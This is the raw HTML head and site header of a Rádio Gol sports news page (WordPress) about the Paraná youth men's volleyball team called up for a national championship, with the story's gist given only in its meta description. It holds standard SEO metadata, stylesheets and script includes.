

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://radiogol.com.br/volei-convocada-selecao-paranaense-masculina/
body_size: 16717
content:
<!DOCTYPE html>
<html lang="pt-BR" class="no-js no-svg">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v24.2 (Yoast SEO v24.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Vôlei: convocada seleção paranaense masculina</title>
	<link rel="canonical" href="https://radiogol.com.br/volei-convocada-selecao-paranaense-masculina/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vôlei: convocada seleção paranaense masculina" />
	<meta property="og:description" content="A Federação Paranaense de Voleibol divulgou nesta quinta-feira (03.03) a relação de atletas convocados para a Seleção Paranaense Juvenil (Sub-20) que vai disputar o Campeonato Brasileiro de Seleções entre 20 e 25 de março, em Saquarema (RJ). Os convocados são: os levantadores Alan Rosa (Foz do Iguaçu) e Juliano Pasternak (Taubaté); os centrais Cristian Castro [&hellip;]" />
	<meta property="og:url" content="https://radiogol.com.br/volei-convocada-selecao-paranaense-masculina/" />
	<meta property="og:site_name" content="Rádio Gol" />
	<meta property="article:author" content="https://www.facebook.com/osiresjunior.nadal" />
	<meta property="article:published_time" content="2016-03-03T10:39:16+00:00" />
	<meta property="og:image" content="https://radiogol.com.br/wp-content/uploads/2016/02/logo_radiogol.png" />
	<meta property="og:image:width" content="192" />
	<meta property="og:image:height" content="90" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Osires Nadal Júnior" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/osiresjunior" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Osires Nadal Júnior" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://radiogol.com.br/volei-convocada-selecao-paranaense-masculina/#article","isPartOf":{"@id":"https://radiogol.com.br/volei-convocada-selecao-paranaense-masculina/"},"author":{"name":"Osires Nadal Júnior","@id":"https://radiogol.com.br/#/schema/person/27010916b95aaddfc6414720d24d7a8b"},"headline":"Vôlei: convocada seleção paranaense masculina","datePublished":"2016-03-03T10:39:16+00:00","dateModified":"2016-03-03T10:39:16+00:00","mainEntityOfPage":{"@id":"https://radiogol.com.br/volei-convocada-selecao-paranaense-masculina/"},"wordCount":197,"commentCount":0,"publisher":{"@id":"https://radiogol.com.br/#organization"},"articleSection":["Outros Esportes"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://radiogol.com.br/volei-convocada-selecao-paranaense-masculina/#respond"]}]},{"@type":"WebPage","@id":"https://radiogol.com.br/volei-convocada-selecao-paranaense-masculina/","url":"https://radiogol.com.br/volei-convocada-selecao-paranaense-masculina/","name":"Vôlei: convocada seleção paranaense masculina","isPartOf":{"@id":"https://radiogol.com.br/#website"},"datePublished":"2016-03-03T10:39:16+00:00","dateModified":"2016-03-03T10:39:16+00:00","breadcrumb":{"@id":"https://radiogol.com.br/volei-convocada-selecao-paranaense-masculina/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://radiogol.com.br/volei-convocada-selecao-paranaense-masculina/"]}]},{"@type":"BreadcrumbList","@id":"https://radiogol.com.br/volei-convocada-selecao-paranaense-masculina/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://radiogol.com.br/"},{"@type":"ListItem","position":2,"name":"Vôlei: convocada seleção paranaense masculina"}]},{"@type":"WebSite","@id":"https://radiogol.com.br/#website","url":"https://radiogol.com.br/","name":"Rádio Gol","description":"Há mais de 20 anos com as melhores coberturas","publisher":{"@id":"https://radiogol.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://radiogol.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://radiogol.com.br/#organization","name":"Rádio Gol","url":"https://radiogol.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://radiogol.com.br/#/schema/logo/image/","url":"https://radiogol.com.br/wp-content/uploads/2016/02/logo_radiogo2.png","contentUrl":"https://radiogol.com.br/wp-content/uploads/2016/02/logo_radiogo2.png","width":192,"height":90,"caption":"Rádio Gol"},"image":{"@id":"https://radiogol.com.br/#/schema/logo/image/"}},{"@type":"Person","@id":"https://radiogol.com.br/#/schema/person/27010916b95aaddfc6414720d24d7a8b","name":"Osires Nadal Júnior","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://radiogol.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3ab679511a95d6fea7428b7b404a1eeab4e2c92cec30b11979943136f5e5bbb3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3ab679511a95d6fea7428b7b404a1eeab4e2c92cec30b11979943136f5e5bbb3?s=96&d=mm&r=g","caption":"Osires Nadal Júnior"},"description":"Locução em autódromo, estádio, rádio, tv, palestra, cerimonial, formatura. Pauteiro, repórter, produtor.","sameAs":["https://www.facebook.com/osiresjunior.nadal","https://www.instagram.com/osiresjuniornarrador/","https://x.com/https://twitter.com/osiresjunior"],"url":"https://radiogol.com.br/author/osires/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Feed para Rádio Gol &raquo;" href="https://radiogol.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Rádio Gol &raquo;" href="https://radiogol.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Rádio Gol &raquo; Vôlei: convocada seleção paranaense masculina" href="https://radiogol.com.br/volei-convocada-selecao-paranaense-masculina/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://radiogol.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fradiogol.com.br%2Fvolei-convocada-selecao-paranaense-masculina%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://radiogol.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fradiogol.com.br%2Fvolei-convocada-selecao-paranaense-masculina%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='sgr-css' href='https://radiogol.com.br/wp-content/cache/min/1/wp-content/plugins/simple-google-recaptcha/sgr.css?ver=1765562366' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://radiogol.com.br/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1765562366' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://radiogol.com.br/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.6.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://radiogol.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='qalam-style-css' href='https://radiogol.com.br/wp-content/cache/min/1/wp-content/themes/qalam/style.css?ver=1765562366' type='text/css' media='all' />
<link rel='stylesheet' id='qalam-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp_review-style-css' href='https://radiogol.com.br/wp-content/cache/min/1/wp-content/plugins/wp-review/public/css/wp-review.css?ver=1765562366' type='text/css' media='all' />
<link rel='stylesheet' id='qalam-child-style-css' href='https://radiogol.com.br/wp-content/themes/qalam-child/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="sgr-js-extra">
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6Lfo0rcfAAAAANdSd9eTPijcvwzAGHQKJ1a2WFN7"};
//# sourceURL=sgr-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://radiogol.com.br/wp-content/cache/min/1/wp-content/plugins/simple-google-recaptcha/sgr.js?ver=1765562366" id="sgr-js"></script>
<script type="text/javascript" src="https://radiogol.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://radiogol.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://radiogol.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://radiogol.com.br/wp-json/wp/v2/posts/2570" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://radiogol.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://radiogol.com.br/?p=2570' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip-path: inset(50%);
			}
		</style>
		<style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style>	<style id="qalam-frontend-css" type="text/css">
			</style>
<meta name="generator" content="Elementor 3.27.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://radiogol.com.br/wp-content/uploads/2024/07/cropped-cropped-logo-site-cabe-branca-32x32.png" sizes="32x32" />
<link rel="icon" href="https://radiogol.com.br/wp-content/uploads/2024/07/cropped-cropped-logo-site-cabe-branca-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://radiogol.com.br/wp-content/uploads/2024/07/cropped-cropped-logo-site-cabe-branca-180x180.png" />
<meta name="msapplication-TileImage" content="https://radiogol.com.br/wp-content/uploads/2024/07/cropped-cropped-logo-site-cabe-branca-270x270.png" />
<style id="kirki-inline-styles">#page,.container{max-width:980px;}.is-boxed .container{max-width:calc(980px - 48px);}.top-bar .flex{min-height:32px;}.top-bar .account-nav > li > a{padding:calc( ( 32px - 20px ) / 2 ) .75em;}.hst-1 .nav-1 > .container{min-height:64px;}.qlm-list > article:after{margin-left:calc(40% + 24px/2);}.single #main .container{max-width:980px;}.is-boxed.single #main .container{max-width:calc(980px - 48px);}.single.post-template-single-full-width #main .container{max-width:760px;}.is-boxed.single.post-template-single-full-width #main .container{max-width:calc(760px - 48px);}.related-posts{margin-left:calc(-20px / 2);margin-right:calc(-20px / 2);}.related-posts > article{padding:0 calc(20px / 2);}.top-bar{background-color:#098354;}.site-header{background-color:#007549;}.site-title > a{color:#ffffff;}.site-title > a:hover{color:#ffffff;}.qlm-sharing-inline a, .site-header .cart-status .cart-contents, .utility-links .search-trigger{color:#ffffff;}.toggle-icon, .toggle-icon:before, .toggle-icon:after{background-color:#ffffff;}.qlm-sharing-inline a:hover, .site-header .cart-status:hover > .cart-contents, .utility-links .search-trigger:hover{color:#ffffff;}.menu-trigger:hover .toggle-icon, .menu-trigger:hover .toggle-icon:before, .menu-trigger:hover .toggle-icon:after{background-color:#ffffff;}.hst-1 .nav-1, .site-header:not(.hst-1) .nav-2{background-color:#007549;}.main-navigation > ul > li > a{color:#ffffff;}.main-navigation > ul > li:hover > a{color:#ffffff;background-color:#ffffff;}#footer{background-color:#007549;color:#ffffff;}#footer a{color:#ffffff;}#footer .widget-title{color:#ffffff;}@media (min-width: 769px){#primary,#container{width:calc(100% - 33%);}#sidebar{width:33%;}.two-sidebars .site-content:not(.full-width) #content{width:calc(100% - 22%);}.two-sidebars #sidebar-b{width:22%;}.main-row,.two-sidebars .primary-row,.widget-area .row{margin:0 calc(-32px / 2);}body:not(.layout-no-sb) #primary,#container,#sidebar,.two-sidebars #content,.two-sidebars #sidebar-b,.widget-area .row > .widget,.entry-header.qlm-col{padding:0 calc(32px / 2);}.grid-row,.hero-section,.qlm-list{margin-left:calc(-24px / 2);margin-right:calc(-24px / 2);}.qlm-list .post-img,.qlm-list .entry-content,.hero-section .qlm-col,.grid-row > article{padding-left:calc(24px / 2);padding-right:calc(24px / 2);}.hero-section + .qlm-list:before{margin-left:calc(24px / 2);margin-right:calc(24px / 2);}.qlm-list .entry-content:after{left:calc(24px / 2);right:calc(24px / 2);}.qlm-list .post-img{flex:0 0 40%;}.qlm-list > article:after{margin-left:calc(40% + 24px/2);}.related-posts > article{width:calc(100% / 3);}}@media (max-width: 768px){.hst-1 .nav-1 > .container{min-height:64px;}.qlm-list .post-img,.qlm-list .entry-content{margin-bottom:calc(24px / 2);}}@media (max-width: 425px){.hst-1 .nav-1 > .container{min-height:64px;}}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link data-minify="1" rel='stylesheet' id='sgr_hide-css' href='https://radiogol.com.br/wp-content/cache/min/1/wp-content/plugins/simple-google-recaptcha/sgr_hide.css?ver=1765562372' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wppm-el-fontawesome-css' href='https://radiogol.com.br/wp-content/cache/min/1/wp-content/plugins/wp-post-modules-el/assets/css/all.min.css?ver=1765562366' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-2570 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-qalam wp-child-theme-qalam-child is-stretched layout-ca elementor-default elementor-kit-29533">
    <div class="top-bar">
	<div class="container clearfix">
    	<div class="flex w-100 flex-center">
        	<div class="flex w-50 h-100 flex-center">
	                        </div>
            <div class="flex w-50 h-100 flex-center justify-end">
	            <ul class="account-nav"></ul>            </div>
        </div><!-- /.flex -->
    </div><!-- /.container -->
</div><!-- /.top-bar -->    <div id="page" class="site">
        <header id="header" class="site-header hst-1">
    <div class="light-nav nav-1 sticky-nav">
        <div class="container has-menu-trigger clearfix">
            <div
            class="flex w-100 flex-center">
                                    <div class="qlm-col site-branding">
                        <a href="https://radiogol.com.br/" class="custom-logo-link" rel="home"><img width="184" height="66" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20184%2066'%3E%3C/svg%3E" class="custom-logo" alt="Rádio Gol" decoding="async" data-lazy-src="https://radiogol.com.br/wp-content/uploads/2024/07/cropped-cropped-logo-site-cabe-branca-1.png" /><noscript><img width="184" height="66" src="https://radiogol.com.br/wp-content/uploads/2024/07/cropped-cropped-logo-site-cabe-branca-1.png" class="custom-logo" alt="Rádio Gol" decoding="async" /></noscript></a>                        <div class="site-branding-text">
                                                            <p class="site-title"><a href="https://radiogol.com.br/" rel="home">Rádio Gol</a></p>
                            
                                                            <p class="site-description">Há mais de 20 anos com as melhores coberturas</p>
                                                    </div><!-- .site-branding-text -->
                    </div><!-- .site-branding -->
                                    <nav id="main-nav" class="main-navigation qlm-col">
                    <ul id="menu-principal" class=""><li id="menu-item-30480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30480"><a href="https://radiogol.com.br/esporte/futebol/">Futebol</a></li>
<li id="menu-item-30481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30481"><a href="https://radiogol.com.br/esporte/futsal/">Futsal</a></li>
<li id="menu-item-30482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30482"><a href="https://radiogol.com.br/esporte/corridas/">Corridas</a></li>
<li id="menu-item-30483" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-30483"><a href="https://radiogol.com.br/esporte/outros-esportes/">Outros Esportes</a></li>
</ul>                </nav><!-- #main-nav -->
                <div class="utility-links qlm-col text-right">
                <ul class="qlm-sharing-inline"></ul>        <div class="search-icon">
                            <a class="search-trigger inline" href="#"><span class="screen-reader-text">Procura</span></a>
                <div class="search-drawer"><form role="search" method="get" class="search-form" action="https://radiogol.com.br/">
				<label>
					<span class="screen-reader-text">Procurar por:</span>
					<input type="search" class="search-field" placeholder="Pesquise..." value="" name="s" id="s">
				</label>
				<input type="submit" class="search-submit" value="Procura">
			</form></div><!-- /.search-drawer -->         </div><!-- /.search-icon -->
                    </div><!-- /.utility-links -->
            </div><!-- /.flex -->
        </div><!-- .container -->
    </div><!-- /.light-nav -->
